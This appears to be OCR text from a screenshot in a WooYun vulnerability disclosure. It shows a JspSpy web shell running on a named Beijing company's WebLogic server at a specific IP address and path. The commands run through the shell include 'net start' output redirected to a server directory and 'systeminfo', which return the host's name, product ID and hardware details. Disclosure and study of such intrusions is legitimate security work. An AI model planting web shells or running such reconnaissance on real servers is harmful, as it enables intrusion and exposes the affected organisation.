 site:42.121.110.5
JspSpy Private Co
普德施(北京)科技有
用户信息
普德施科技有限公
42.121.110.53:7001/jmxroot/jmxroot.jsp
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/pds_domain/servers/AdminServer/tmp/_WL_use
Execute
Execute Shell »
Parameter
systeminfo
Execute
主机名: AY1304101033289
OS 名称: Microsoft? Windows Server? 2008 Standard
OS 版本: 6.0.6002 Service Pack 2 Build 6002
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 92573-082-2500115-76397
初始安装日期: 2012/8/28, 20:57:33
系统启动时间: 2014/2/2, 10:45:00
系统制造商: Xen
系统型号: HVM domU
系统类型: X86-based PC
处理器: 安装了 1 个处理器。
[01]: x64 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
BIOS 版本: Xen 4.0.1, 2011/10/22
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (GMT+08:00)北京, 重庆, 香港特别行政区, 乌鲁木齐
物理内存总量: 1,023 MB
www.wooyun.org